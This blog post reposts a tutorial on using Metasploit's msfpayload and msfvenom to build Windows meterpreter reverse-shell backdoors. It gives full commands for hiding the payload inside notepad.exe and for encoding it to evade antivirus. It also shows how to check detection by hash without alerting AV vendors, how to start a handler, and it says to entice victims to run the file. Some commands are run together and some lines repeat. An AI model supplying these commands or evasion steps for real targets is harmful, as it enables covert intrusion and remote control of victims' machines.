My buddy Aamir Lakahani wrote a cool post on how to create exploits with Metasploit. The original post can be found HERE.
Metasploit has the ability to create an executable payload. This can be extremely useful if you can get a target machine to run the executable. Attackers often use social engineering, phishing, and other attacks to get a victim to run a payload. If attackers can get their a victim to run a payload, there is no reason for an attacker to find and exploit vulnerable software.

Basic Lab Topology
- Kali Linux 1.10 – (on outside or untrusted simulated environment)
- IP address: 192.168.2.100/24 GW: 192.168.2.2 (FW/IPS)
- Windows 8.1, patched running AV (on inside or trusted simulated environment)
- IP address: 192.168.1.32/24 GW: 192.168.1.2 (FW/IPS)
Creating a basic backdoor with msfpayload
The first thing we will demonstrate is how to create a basic backdoor with msfpayload. Msfpayload is a quick way to create a payload. However, the command is being depreciated. The msfvenom command will be replacing msfpayload. One of the reasons is msfvenom combines the functions of msfpayload and msfencoder that allows one to encode their payloads for AV and other evasion techniques.
We will take a look at msfpayload, then we will move towards using msfvenom for the rest of the article.

In this first step we will create a Windows executable that will make a reverse connection over over port4445 to our Metasploit Kali Linux server which has an IP address of 192.168.2.100
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.2.100 LPORT=4445 X > /root/my_backdoor.exe
You will get a banner stating the command has been depicted.
Verify the EXE file has been created.
You will need to get the EXE file onto the victim host. Normally, attackers would do this thru a phishing, drive-by-download, or other types of attack. For this article we will simply drag the EXE out of VM. We needed to install VMWare tools to be able to do this. You can find the instructions to install VMWare tools here.

Next we start our listening server in msfconsole on Kali Linux
mfsconsoleuse exploit/multi/handlerset LHOST 192.168.2.100set LPORT 4445
set PAYLOAD windows/meterpreter/reverse_tcpshow optionsexploit

- You need to copy win32 exe file from Windows XP to Kali Linux.
- For example, “notepad.exe” of Windows XP works, but of Windows 7(64bit) doesn’t work.
# Sorry, Windows 7(32bit) hasn’t been confirmed.. - You can get notepad.exe from following Win XP directory.
C:\WINDOWS\system32\notepad.exe

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.100 LPORT=4445 –x notepad.exe -e x86/jmp_call_additive -i 4 -k -f exe > my_evil_program.exe
replace the IP address with the IP address or DNS name of your own Kali Linux box. Remember the victim must be able to connect back to you
-i is how many times you want to encode the executable. Each time it is encoded a new checksum is generated.
A word about payload encoders:
In the above example we try and encode our payload to evade anti-virus. We are using jmp_call_additive encoder. We feel this is one of the best encoders. However don’t be surprised if some or all encoders don’t work. AV companies try new methods to detect them. You can use third-party and commercial encoders as well.
x86/call4_dword_xor – This encoder implements a Call+4 Dword XOR Encoder
x86/countdown – This encoder uses the length of the payload as a position-dependent encoder key to produce a small decoder stub.
x86/fnstenv_mov – This encoder uses a variable-length mov equivalent instruction with fnstenv for getip.
x86/jmp_call_additive – This encoder implements a Jump/Call XOR Additive Feedback Encoder
x86/shikata_ga_nai – This encoder implements a Polymorphic XOR Additive Feedback Encoder. The decoder stub is generated based on dynamic instruction substitution and dynamic block ordering. Registers are also selected dynamically.
Most people claim shikata_ga_nai is the best encoder, however, I find many AV companies make great effort to detect this encoder.

Next we will check if any AV vendors detect our malicious file. The best way to do this is to use Virus Total. I recommend only searching for the hash and not uploading the file. Once the file is uploaded, AV vendors will most likely update their definitions to specifically look for your malicious executable.
1. First find out the hash for your new executable my using the md5sum command.

 2. Search for the hash using Virus Total.
2. Search for the hash using Virus Total.

 3. Verify Virus Total does not have the results.
3. Verify Virus Total does not have the results.

 Launch Command and Control Server
Launch Command and Control Server
mfsconsole
use exploit/multi/handlerset LHOST 192.168.2.100set LPORT 4445
set PAYLOAD windows/meterpreter/reverse_tcpshow optionsexploit
 You will then entice the victim to run your program
You will then entice the victim to run your program
 Once the victim runs the program you will have a full meterpreter session on your Kali box.
Once the victim runs the program you will have a full meterpreter session on your Kali box.